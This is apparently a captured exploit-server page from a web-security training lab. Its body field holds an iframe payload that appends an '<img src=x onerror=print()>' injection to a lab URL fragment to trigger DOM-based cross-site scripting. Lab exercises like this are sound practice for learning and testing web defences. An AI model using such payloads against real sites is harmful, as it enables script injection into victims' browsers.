 Body:
<iframe src="https://0a7700eb049d5826e6924156002700d9.web-security-academy.net/#" onload="this.src+='<img src=x onerror=print()>'"></iframe>
Store View exploit Deliver exploit to victim Access log